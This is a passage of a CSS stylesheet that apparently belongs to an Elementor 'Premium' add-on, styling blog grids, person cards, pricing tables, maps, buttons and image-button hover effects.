     transition: color 0.3s ease-in-out;
}
 .premium-blog-pagination-container {
     padding: 15px;
     margin-top: -30px;
     text-align: right;
}
 .premium-blog-pagination-container ul {
     list-style: none;
     margin: 0;
     padding: 0;
}
 .premium-blog-pagination-container li {
     display: inline-block;
     margin-right: 10px;
     margin-bottom: 5px;
     padding: 3px 7px;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-blog-pagination-container li span {
     cursor: default;
}
 .premium-blog-pagination-container li a, .premium-blog-pagination-container li span {
     font-size: 16px;
     display: inline-block;
}
 .premium-blog-wrap {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
     -webkit-flex-wrap: wrap;
     flex-wrap: wrap;
}
 .premium-blog-wrap.premium-blog-col-3 .premium-blog-entry-meta, .premium-blog-wrap.premium-blog-col-3 .premium-blog-post-content, .premium-blog-wrap.premium-blog-col-3 .premium-blog-post-tags-container, .premium-blog-wrap.premium-blog-col-4 .premium-blog-entry-meta, .premium-blog-wrap.premium-blog-col-4 .premium-blog-post-content, .premium-blog-wrap.premium-blog-col-4 .premium-blog-post-tags-container {
     margin-left: 0;
}
 .premium-blog-wrap.premium-blog-col-3 .premium-blog-format-container, .premium-blog-wrap.premium-blog-col-4 .premium-blog-format-container {
     display: none;
}
 .premium-blog-wrap.premium-blog-col-3 .premium-blog-entry-title, .premium-blog-wrap.premium-blog-col-4 .premium-blog-entry-title {
     line-height: 1;
}
 .premium-blog-wrap.premium-blog-col-3 .premium-blog-entry-title a, .premium-blog-wrap.premium-blog-col-4 .premium-blog-entry-title a{
     font-size: 20px;
}
/* * Carousel */
 .premium-blog-wrap ul.slick-dots {
     width: 100%;
}
/* * Even Layout */
 .premium-blog-even .premium-blog-post-container {
     height: 100%;
}
 @media ( max-width: 1025px ) {
     .premium-blog-entry-title a {
         font-size: 18px;
    }
}
 @media ( max-width: 768px ) {
     .premium-blog-content-wrapper {
         top: 0;
         margin: 0;
         padding: 15px;
    }
     .premium-blog-thumb-effect-wrapper {
         margin-bottom: 15px;
    }
     .premium-blog-format-container {
         display: none;
    }
     .premium-blog-entry-title {
         line-height: 1;
    }
     .premium-blog-entry-title a {
         font-size: 16px;
    }
     .premium-blog-entry-meta, .premium-blog-post-content {
         margin-left: 0px;
    }
     .premium-blog-post-tags-container {
         margin-left: 0px;
    }
}
/**************** Premium Person ******************/
/**************************************************/
 .premium-person-container {
     position: relative;
     overflow: hidden;
}
 .premium-person-image-container {
     text-align: center;
}
 .premium-person-zoomout-effect .premium-person-image-container img, .premium-person-scale-effect .premium-person-image-container img {
     -webkit-transform: scale(1.2);
     -moz-transform: scale(1.2);
     -ms-transform: scale(1.2);
     -o-transform: scale(1.2);
     transform: scale(1.2);
}
 .premium-person-sepia-effect .premium-person-image-container img {
     -webkit-filter: sepia(30%);
     filter: sepia(30%);
}
 .premium-person-bright-effect .premium-person-image-container img {
     -webkit-filter: brightness(1);
     filter: brightness(1);
}
 .premium-person-trans-effect .premium-person-image-container img {
     -webkit-transform: translateX(-15px) scale(1.1);
     transform: translateX(-15px) scale(1.1);
}
 .premium-person-zoomin-effect:hover .premium-person-image-container img{
     -webkit-transform: scale(1.2);
     -moz-transform: scale(1.2);
     -ms-transform: scale(1.2);
     -o-transform: scale(1.2);
     transform: scale(1.2);
}
 .premium-person-zoomout-effect:hover .premium-person-image-container img{
     -webkit-transform: scale(1.1);
     -moz-transform: scale(1.1);
     -ms-transform: scale(1.1);
     -o-transform: scale(1.1);
     transform: scale(1.1);
}
 .premium-person-scale-effect:hover .premium-person-image-container img {
     -webkit-transform: scale(1.3) rotate(5deg);
     -moz-transform: scale(1.3) rotate(5deg);
     -ms-transform: scale(1.3) rotate(5deg);
     -o-transform: scale(1.3) rotate(5deg);
     transform: scale(1.3) rotate(5deg);
}
 .premium-person-grayscale-effect:hover .premium-person-image-container img {
     -webkit-filter: grayscale(100%);
     -moz-filter: grayscale(100%);
     -ms-filter: grayscale(100%);
     -o-filter: grayscale(100%);
     filter: grayscale(100%);
}
 .premium-person-blur-effect:hover .premium-person-image-container img {
     -webkit-filter: blur(3px);
     -moz-filter: blur(3px);
     -ms-filter: blur(3px);
     -o-filter: blur(3px);
     filter: blur(3px);
}
 .premium-person-sepia-effect:hover .premium-person-image-container img {
     -webkit-filter: sepia(0%);
     filter: sepia(0%);
}
 .premium-person-bright-effect:hover .premium-person-image-container img {
     -webkit-filter: brightness(1.2);
     filter: brightness(1.2);
}
 .premium-person-trans-effect:hover .premium-person-image-container img {
     -webkit-transform: translateX(0px) scale(1.1);
     transform: translateX(0px) scale(1.1);
}
 .premium-person-container .premium-person-image-container img {
     width: 100%;
     height: 100%;
     object-fit: cover;
     -webkit-transition: all 0.5s ease-in-out;
     -moz-transition: all 0.5s ease-in-out;
     -ms-transition: all 0.5s ease-in-out;
     -o-transition: all 0.5s ease-in-out;
     transition: all 0.5s ease-in-out;
}
 .premium-person-info {
     position: absolute;
     top: auto;
     right: 0;
     left: 0;
     width: 100%;
     -webkit-transition: all 500ms ease 0s;
     -moz-transition: all 500ms ease 0s;
     -ms-transition: all 500ms ease 0s;
     -o-transition: all 500ms ease 0s;
     transition: all 500ms ease 0s;
     -webkit-transform: translate3d(0,100%,0);
     -moz-transform: translate3d(0,100%,0);
     -ms-transform: translate3d(0,100%,0);
     -o-transform: translate3d(0,100%,0);
     transform: translate3d(0,100%,0);
}
 .premium-person-container:hover .premium-person-info{
     -webkit-transform: translate3d(0,0,0);
     -moz-transform: translate3d(0,0,0);
     -ms-transform: translate3d(0,0,0);
     -o-transform: translate3d(0,0,0);
     transform: translate3d(0,0,0);
     bottom: -1px !important;
}
 .premium-person-info-container {
     padding: 30px 15px;
}
 .premium-person-name {
     margin: 0 0 5px;
     font-weight: 700;
}
 .premium-person-title {
     margin: 0 0 20px;
     padding: 0;
}
 .premium-person-content {
     margin: 0 0 30px;
}
/*Override Theme List Margin*/
 ul.premium-person-social-list {
     margin: 0px !important;
     padding: 0;
}
 .premium-person-social-list .premium-person-list-item {
     display: inline;
     list-style: none;
}
 .premium-person-social-list li, .premium-person-social-list li i{
     position: relative;
     bottom: 0px;
     -webkit-transition: all 0.2s ease-in-out;
     -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
     transition: all 0.2s ease-in-out;
}
 .premium-person-social-list li:hover {
     bottom: 5px;
}
 .premium-person-social-list li:hover a{
     box-shadow: none;
}
 .premium-person-social-list li a:focus{
     box-shadow: none;
     outline: none;
}
 .premium-person-social-list li i {
     font-size: 18px;
     margin: 0 5px;
}
 .elementor-widget-premium-addon-person .elementor-widget-container {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
     justify-content: center;
}
/**************** Premium Dual Header ******************/
/*******************************************************/
 .premium-dual-header-container .premium-dual-header-first-header, .premium-dual-header-container .premium-dual-header-second-header {
     position: relative;
     padding: 0;
     margin: 0;
     display: inline-block;
     -webkit-transform: translate(0,0);
     transform: translate(0,0);
}
 .premium-dual-header-first-clip .premium-dual-header-first-span, .premium-dual-header-second-clip {
     -webkit-text-fill-color: transparent;
     -webkit-background-clip: text;
}
 .premium-dual-header-first-clip.stroke .premium-dual-header-first-span, .premium-dual-header-second-clip.stroke {
     -webkit-text-stroke-color: transparent;
     -webkit-text-fill-color: #fafafa;
     -webkit-text-stroke-width: 2px;
}
 @media (max-width: 500px) {
     .premium-dual-header-container .premium-dual-header-first-header, .premium-dual-header-container .premium-dual-header-second-header {
         display: block;
         word-wrap: break-word;
    }
     .premium-dual-header-first-container, .premium-dual-header-second-container {
         margin: 0;
    }
}
 @media (min-width: 501px) {
     .premium-dual-header-first-container {
         margin-right: 5px;
    }
}
 .premium-dual-header-first-header.gradient .premium-dual-header-first-span, .premium-dual-header-second-header.gradient {
     background-size: 300% 300% !important;
     -webkit-animation: Gradient 10s ease-in-out infinite;
     -moz-animation: Gradient 10s ease-in-out infinite;
     animation: Gradient 10s ease-in-out infinite;
}
 @-webkit-keyframes Gradient {
     0% {
         background-position: 0% 50% 
    }
     50% {
         background-position: 100% 50% 
    }
     100% {
         background-position: 0% 50% 
    }
}
 @-moz-keyframes Gradient {
     0% {
         background-position: 0% 50% 
    }
     50% {
         background-position: 100% 50% 
    }
     100% {
         background-position: 0% 50% 
    }
}
 @keyframes Gradient {
     0% {
         background-position: 0% 50% 
    }
     50% {
         background-position: 100% 50% 
    }
     100% {
         background-position: 0% 50% 
    }
}
/**************** Premium Fancy Text *******************/
/*******************************************************/
 .premium-suffix-text, .premium-fancy-text, .premium-prefix-text {
     font-size: 40px;
}
 .premium-fancy-text-wrapper .premium-fancy-list-items {
     list-style: none;
}
 .premium-fancy-text-wrapper .premium-fancy-text-span-align {
     vertical-align: top;
}
/**************** Premium Pricing Table ****************/
/*******************************************************/
/*Pricing Table Container Div Style*/
 .premium-pricing-table-container {
     text-align: center;
     overflow: hidden;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-badge-left, .premium-badge-right {
     position:absolute;
     top: 0;
}
 .premium-badge-right {
     right: 0;
}
 .premium-badge-left {
     left: 0;
}
 .premium-badge-left .corner {
     width: 0;
     height: 0;
     border-top: 150px solid;
     border-bottom: 150px solid transparent;
     border-right: 150px solid transparent;
}
 .premium-badge-right .corner {
     width: 0;
     height: 0;
     border-bottom: 150px solid transparent;
     border-right: 150px solid;
     border-left: 150px solid transparent;
}
 .premium-badge-left span, .premium-badge-right span{
     position:absolute;
     top: 35px;
     width: 100px;
     text-align: center;
     -webkit-transform: rotate(-45deg);
     transform: rotate(-45deg);
     display:block;
     text-transform: uppercase;
}
 .premium-badge-right span {
     -webkit-transform: rotate(45deg);
     transform: rotate(45deg);
     right: 0;
}
 .premium-pricing-price-currency {
     position: relative;
}
 .premium-pricing-icon-container {
     line-height: 0;
}
 .premium-pricing-button-container {
     display: block;
}
 .premium-pricing-list {
     display: -webkit-box;
     display: -webkit-flex;
     display: -ms-flexbox;
     display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
     list-style-type: none;
     margin: 0;
}
.premium-pricing-list li {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
 .premium-pricing-slashed-price-value {
     display: inline-block;
     font-size: 20px;
     font-weight: 400;
     margin-right: 5px;
}
 .premium-pricing-price-value {
     font-size: 70px;
}
 .premium-pricing-description-container li{
     list-style-position: inside;
     text-indent: -40px;
}
 @-moz-document url-prefix() {
     .premium-pricing-description-container li{
         text-indent: 0px;
    }
}
 .premium-pricing-price-button {
     display: block;
     padding: 6px 12px;
     line-height: 1.42857143;
     text-align: center;
     color: #fff;
     background: #6ec1e4;
     margin-bottom: 0;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
/**************** Premium Google Maps ******************/
/*******************************************************/
 .premium-maps-info-container {
     margin-top: 10px;
     margin-bottom: 10px;
}
 .premium-maps-info-title, .premium-maps-info-desc {
     margin: 0;
     padding: 0;
}
 .premium-maps-container .gm-style-iw {
     text-align: center;
}
 .premium-maps-container .gm-style img {
     max-width: none !important;
}
/**************** Premium Button ***********************/
/*******************************************************/
 .premium-button {
     display: inline-block;
     position: relative;
     overflow: hidden;
     cursor: pointer;
     -webkit-transition: all 0.2s ease-in-out !important;
     -moz-transition: all 0.2s ease-in-out !important;
     -ms-transition: all 0.2s ease-in-out !important;
     -o-transition: all 0.2s ease-in-out !important;
     transition: all 0.2s ease-in-out !important;
}
 .premium-button-sm {
     padding: 12px 24px;
     font-size: 14px;
     line-height: 1;
}
 .premium-button-md {
     padding: 14px 26px;
     font-size: 16px;
     line-height: 1.2;
}
 .premium-button-lg {
     padding: 16px 28px;
     font-size: 18px;
     line-height: 1.3333;
}
 .premium-button-block {
     font-size: 15px;
     line-height: 1;
     padding: 12px 24px;
     width: 100%;
     text-align: center;
}
 .premium-button-text {
     display: inline-block;
     width: 100%;
}
 .premium-button-style1-bottom, .premium-button-style1-top, .premium-button-style1-right, .premium-button-style1-left, .premium-button-style2-shutouthor, .premium-button-style2-shutoutver, .premium-button-style2-shutinhor, .premium-button-style2-shutinver, .premium-button-style2-scshutouthor, .premium-button-style2-scshutoutver, .premium-button-style2-dshutinhor, .premium-button-style2-dshutinver, .premium-button-style5-radialin, .premium-button-style5-radialout, .premium-button-style5-rectin, .premium-button-style5-rectout {
     display: inline-block;
     vertical-align: middle;
     -webkit-transform: perspective(1px) translateZ(0);
     transform: perspective(1px) translateZ(0);
     box-shadow: 0 0 1px transparent;
     position: relative;
     -webkit-transition-property: color;
     transition-property: color;
     -webkit-transition-duration: 0.15s;
     transition-duration: 0.15s;
}
 .premium-button-style1-bottom:before, .premium-button-style1-top:before, .premium-button-style1-right:before, .premium-button-style1-left:before, .premium-button-style2-shutinhor:before, .premium-button-style2-shutinver:before, .premium-button-style2-shutouthor:before, .premium-button-style2-shutoutver:before, .premium-button-style2-scshutouthor:before, .premium-button-style2-scshutoutver:before, .premium-button-style2-dshutinhor:before, .premium-button-style2-dshutinver:before, .premium-button-style5-radialin:before, .premium-button-style5-radialout:before, .premium-button-style5-rectin:before, .premium-button-style5-rectout:before {
     content: "";
     position: absolute;
     z-index: -1;
     top: 0;
     left: 0;
     right: 0;
     bottom: 0;
     -webkit-transform: scaleY(0);
     transform: scaleY(0);
     -webkit-transform-origin: 50% 0;
     transform-origin: 50% 0;
     -webkit-transition-property: transform;
     transition-property: transform;
     -webkit-transition-duration: 0.15s;
     transition-duration: 0.15s;
     -webkit-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}
 .premium-button-style5-radialin:before, .premium-button-style5-radialout:before {
     -webkit-transform-origin: 50%;
     transform-origin: 50%;
     border-radius: 100%;
     -webkit-transform: scale(0);
     transform: scale(0);
}
 .premium-button-style5-radialin:before {
     -webkit-transform: scale(2);
     transform: scale(2);
}
 .premium-button-style5-rectin:before, .premium-button-style5-rectout:before {
     -webkit-transform-origin: 50%;
     transform-origin: 50%;
     -webkit-transform: scale(1);
     transform: scale(1);
}
 .premium-button-style5-rectout:before {
     -webkit-transform: scale(0);
     transform: scale(0);
}
 .premium-button-style5-rectout:hover:before {
     -webkit-transform: scale(1);
     transform: scale(1);
}
 .premium-button-style5-rectin:hover:before {
     -webkit-transform: scale(0);
     transform: scale(0);
}
 .premium-button-style5-radialout:hover:before {
     -webkit-transform: scale(2);
     transform: scale(2);
}
 .premium-button-style5-radialin:hover:before {
     -webkit-transform: scale(0);
     transform: scale(0);
}
 .premium-button-style1-top:before {
     -webkit-transform-origin: 50% 100%;
     transform-origin: 50% 100%;
}
 .premium-button-style1-right:before {
     -webkit-transform: scaleX(0);
     transform: scaleX(0);
     -webkit-transform-origin: 0% 50%;
     transform-origin: 0% 50%;
}
 .premium-button-style1-left:before {
     -webkit-transform: scaleX(0);
     transform: scaleX(0);
     -webkit-transform-origin: 100% 50%;
     transform-origin: 100% 50%;
}
 .premium-button-style2-shutouthor:before, .premium-button-style2-scshutoutver:before{
     -webkit-transform: scaleY(0);
     transform: scaleY(0);
     -webkit-transform-origin: 100% 50%;
     transform-origin: 100% 50%;
}
 .premium-button-style2-shutoutver:before, .premium-button-style2-scshutouthor:before{
     -webkit-transform: scaleX(0);
     transform: scaleX(0);
     -webkit-transform-origin: 50% 50%;
     transform-origin: 50% 50%;
}
 .premium-button-style2-shutinhor:before{
     -webkit-transform: scaleX(1);
     transform: scaleX(1);
     -webkit-transform-origin: 50%;
     transform-origin: 50%;
}
 .premium-button-style2-shutinver:before{
     -webkit-transform: scaleY(1);
     transform: scaleY(1);
     -webkit-transform-origin: 50%;
     transform-origin: 50%;
}
 .premium-button-style1-bottom:hover:before, .premium-button-style1-top:hover:before{
     -webkit-transform: scaleY(1);
     transform: scaleY(1);
}
 .premium-button-style1-left:hover:before, .premium-button-style1-right:hover:before, .premium-button-style2-shutouthor:hover:before, .premium-button-style2-shutoutver:hover:before{
     -webkit-transform: scaleX(1);
     transform: scaleX(1);
}
 .premium-button-style2-shutinhor:hover:before{
     -webkit-transform: scaleX(0);
     transform: scaleX(0);
}
 .premium-button-style2-shutinver:hover:before{
     -webkit-transform: scaleY(0);
     transform: scaleY(0);
}
 .premium-button-style2-scshutouthor:hover:before{
     -webkit-transform: scaleX(0.9);
     transform: scaleX(0.9);
}
 .premium-button-style2-scshutoutver:hover:before{
     -webkit-transform: scaleY(0.8);
     transform: scaleY(0.8);
}
/*Diagonal*/
 .premium-button-style2-dshutinhor:before, .premium-button-style2-dshutinver:before {
     top: 50%;
     left: 50%;
     width: 120%;
     height: 0%;
     -webkit-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
     transform: translateX(-50%) translateY(-50%) rotate(-45deg);
     -webkit-transform-origin: 50%;
     transform-origin: 50%;
     -webkit-transition-property: all;
     transition-property: all;
}
 .premium-button-style2-dshutinver:before {
     -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
     transform: translateX(-50%) translateY(-50%) rotate(45deg);
}
 .premium-button-style2-dshutinhor:hover:before, .premium-button-style2-dshutinver:hover:before{
     height: 220%;
}
 .premium-button-style3-before i, .premium-button-style3-after i{
     opacity: 0;
     -webkit-transform: translateX(-5px);
     transform: translateX(-5px);
     -webkit-transition: all 0.5s ease-in-out;
     -moz-transition: all 0.5s ease-in-out;
     -ms-transition: all 0.5s ease-in-out;
     -o-transition: all 0.5s ease-in-out;
     transition: all 0.5s ease-in-out;
}
 .premium-button-style3-after i{
     -webkit-transform: translateX(5px);
     transform: translateX(5px);
}
 .premium-button-style3-after:hover i {
     opacity: 1;
}
 .premium-button-style3-before:hover i {
     opacity: 1;
}
 .premium-button-text-icon-wrapper {
     display: -webkit-box;
     display: -webkit-flex;
     display: -ms-flexbox;
     display: flex;
     justify-content: center;
     align-items: center;
}
 .premium-button-text-icon-wrapper span, .premium-button-text-icon-wrapper, .premium-button-text-icon-wrapper i{
     -webkit-transition: all 0.2s ease-in-out;
     -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
     transition: all 0.2s ease-in-out;
}
 .premium-button-style4-icon-wrapper {
     position: absolute;
     z-index: 2;
     width: 100%;
     text-align: center;
     display: flex;
     align-items: center;
     justify-content: center;
     height: 100%;
     opacity: 0;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-button-style4-icon-wrapper.top {
     bottom: -100%;
     left: 0;
}
 .premium-button-style4-icon-wrapper.bottom {
     top: -100%;
     left: 0;
}
 .premium-button-style4-icon-wrapper.left {
     top: 0;
     left: -100%;
}
 .premium-button-style4-icon-wrapper.right {
     top: 0;
     right: -100%;
}
 .premium-button-style4-bottom:hover .premium-button-style4-icon-wrapper {
     top: 0;
     opacity: 1;
}
 .premium-button-style4-top:hover .premium-button-style4-icon-wrapper {
     bottom: 0;
     opacity: 1;
}
 .premium-button-style4-left:hover .premium-button-style4-icon-wrapper {
     left: 0;
     opacity: 1;
}
 .premium-button-style4-right:hover .premium-button-style4-icon-wrapper {
     right: 0;
     opacity: 1;
}
 .premium-button-style4-bottom:hover .premium-button-text-icon-wrapper{
     -webkit-transform: translateY(100%);
     transform: translateY(100%);
     opacity: 0;
}
 .premium-button-style4-top:hover .premium-button-text-icon-wrapper{
     -webkit-transform: translateY(-100%);
     transform: translateY(-100%);
     opacity: 0;
}
 .premium-button-style4-left:hover .premium-button-text-icon-wrapper{
     -webkit-transform: translateX(100%);
     transform: translateX(100%);
     opacity: 0;
}
 .premium-button-style4-right:hover .premium-button-text-icon-wrapper{
     -webkit-transform: translateX(-100%);
     transform: translateX(-100%);
     opacity: 0;
}
/**************** Premium Contact Form7 **********/
/*************************************************/
 .premium_border_animation1 .wpcf7-span::after {
     display: block;
     height: 2px;
     content: '';
     top: -2px;
     position: relative;
     width: 0px;
     -webkit-transition: all ease-in-out .3s;
     -moz-transition: all ease-in-out .3s;
     -ms-transition: all ease-in-out .3s;
     -o-transition: all ease-in-out .3s;
     transition: all ease-in-out .3s;
}
 .premium_border_animation1 .wpcf7-span.is-focused::after {
     width: 100%;
}
/**************** Premium Image Button ***********/
/*************************************************/
 .premium-image-button {
     display: inline-block;
     position: relative;
     overflow: hidden;
     background: #6ec1e4;
     cursor: pointer;
     -webkit-transition: all 0.2s ease-in-out !important;
     -moz-transition: all 0.2s ease-in-out !important;
     -ms-transition: all 0.2s ease-in-out !important;
     -o-transition: all 0.2s ease-in-out !important;
     transition: all 0.2s ease-in-out !important;
}
/*Default background for slide styles*/
 .premium-image-button:hover, .premium-image-button-style4-icon-wrapper, .premium-image-button-style1-top:before, .premium-image-button-style1-bottom:before, .premium-image-button-style1-left:before, .premium-image-button-style1-right:before {
     background-color: #54595f;
}
 .premium-image-button.premium-image-button-sm {
     padding: 12px 24px;
     font-size: 14px;
     line-height: 1;
}
 .premium-image-button.premium-image-button-md {
     padding: 14px 26px;
     font-size: 16px;
     line-height: 1.2;
}
 .premium-image-button.premium-image-button-lg {
     padding: 16px 28px;
     font-size: 18px;
     line-height: 1.3333;
}
 .premium-image-button.premium-image-button-block {
     font-size: 15px;
     line-height: 1;
     padding: 12px 24px;
     width: 100%;
     text-align: center;
}
 .premium-image-button-text-icon-wrapper {
     display: -webkit-box;
     display: -webkit-flex;
     display: -ms-flexbox;
     display: flex;
     justify-content: center;
     align-items: center;
     position: relative;
     z-index: 3;
}
 .premium-image-button-text-icon-wrapper span, .premium-image-button-text-icon-wrapper, .premium-image-button-text-icon-wrapper i{
     -webkit-transition: all 0.2s ease-in-out;
     -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
     transition: all 0.2s ease-in-out;
}
 .premium-image-button-style1-bottom:before, .premium-image-button-style1-top:before, .premium-image-button-style1-left:before, .premium-image-button-style1-right:before {
     -webkit-transition: all 0.2s ease-in-out;
     -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
     transition: all 0.2s ease-in-out;
}
 .premium-image-button-style1-bottom:before {
     content: "";
     position: absolute;
     width: 100%;
     height: 0;
     top: 0;
     left: 0;
}
 .premium-image-button-style1-top:before {
     content: "";
     position: absolute;
     width: 100%;
     height: 0;
     bottom: 0;
     left: 0;
}
 .premium-image-button-style1-right:before {
     content: "";
     position: absolute;
     width: 0;
     height: 100%;
     bottom: 0;
     left: 0;
}
 .premium-image-button-style1-left:before {
     content: "";
     position: absolute;
     width: 0;
     height: 100%;
     top: 0;
     right: 0;
}
 .premium-image-button-style1-bottom:hover:before {
     height: 100%;
}
 .premium-image-button-style1-top:hover:before {
     height: 100%;
}
 .premium-image-button-style1-right:hover:before {
     width: 100%;
}
 .premium-image-button-style1-left:hover:before {
     width: 100%;
}
 .premium-image-button-diagonal-effect-top, .premium-image-button-diagonal-effect-bottom, .premium-image-button-diagonal-effect-left, .premium-image-button-diagonal-effect-right {
     z-index: 10;
}
 .premium-image-button-diagonal-effect-top:before, .premium-image-button-diagonal-effect-bottom:before, .premium-image-button-diagonal-effect-left:before, .premium-image-button-diagonal-effect-right:before {
     position: absolute;
     top: 0px;
     left: 0px;
     width: 100%;
     height: 100%;
     content: "";
     z-index: 1;
     background: rgba(255,255,255,0.2);
     -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -webkit-transition: all 0.8s ease-out;
     -moz-transition: all 0.8s ease-out;
     -o-transition: all 0.8s ease-out;
     -ms-transition: all 0.8s ease-out;
     transition: all 0.8s ease-out;
}
 .premium-image-button-diagonal-effect-right:hover:before, .premium-image-button-diagonal-effect-left:before {
     -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
     -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
     -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
     -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
     transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
}
 .premium-image-button-diagonal-effect-left:hover:before, .premium-image-button-diagonal-effect-right:before {
     -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
     -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
     -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
     -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
     transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
}
 .premium-image-button-diagonal-effect-top:hover:before, .premium-image-button-diagonal-effect-bottom:before {
     -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
}
 .premium-image-button-diagonal-effect-bottom:hover:before, .premium-image-button-diagonal-effect-top:before {
     -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
}
 .premium-image-button-style4-icon-wrapper {
     position: absolute;
     z-index: 2;
     width: 100%;
     text-align: center;
     display: flex;
     align-items: center;
     justify-content: center;
     height: 100%;
     opacity: 0;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-image-button-style4-icon-wrapper.top {
     bottom: -100%;
     left: 0;
}
 .premium-image-button-style4-icon-wrapper.bottom {
     top: -100%;
     left: 0;
}
 .premium-image-button-style4-icon-wrapper.left {
     top: 0;
     left: -100%;
}
 .premium-image-button-style4-icon-wrapper.right {
     top: 0;
     right: -100%;
}
 .premium-image-button-style4-bottom:hover .premium-image-button-style4-icon-wrapper {
     top: 0;
     opacity: 1;
}
 .premium-image-button-style4-top:hover .premium-image-button-style4-icon-wrapper {
     bottom: 0;
     opacity: 1;
}
 .premium-image-button-style4-left:hover .premium-image-button-style4-icon-wrapper {
     left: 0;
     opacity: 1;
}
 .premium-image-button-style4-right:hover .premium-image-button-style4-icon-wrapper {
     right: 0;
     opacity: 1;
}
 .premium-image-button-style4-bottom:hover .premium-image-button-text-icon-wrapper{
     -webkit-transform: translateY(100%);
     transform: translateY(100%);
     opacity: 0;
}
 .premium-image-button-style4-top:hover .premium-image-button-text-icon-wrapper{
     -webkit-transform: translateY(-100%);
     transform: translateY(-100%);
     opacity: 0;
}
 .premium-image-button-style4-left:hover .premium-image-button-text-icon-wrapper{
     -webkit-transform: translateX(100%);
     transform: translateX(100%);
     opacity: 0;
}
 .premium-image-button-style4-right:hover .premium-image-button-text-icon-wrapper{
     -webkit-transform: translateX(-100%);
     transform: translateX(-100%);
     opacity: 0;
}
 .premium-image-button-overlap-effect-horizontal:before, .premium-image-button-overlap-effect-vertical:before {
     position: absolute;
     content: "";
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     opacity: 0;
     -webkit-transition: all 1s ease-in-out;
     -moz-transition: all 1s ease-in-out;
     -ms-transition: all 1s ease-in-out;
     -o-transition: all 1s ease-in-out;
     transition: all 1s ease-in-out;
     background: rgba(255,255,255,0.2);
     animation-name: premium-overlap-effect-done;
     animation-duration: 1s;
}
 .premium-image-button-overlap-effect-vertical:before {
     animation-name: premium-overlap-ver-effect-done;
     animation-duration: 1s;
}
 .premium-image-button-overlap-effect-horizontal:hover:before {
     animation-name: premium-overlap-effect;
     animation-duration: 1s;
}
 .premium-image-button-overlap-effect-vertical:hover:before {
     animation-name: premium-overlap-ver-effect;
     animation-duration: 1s;
}
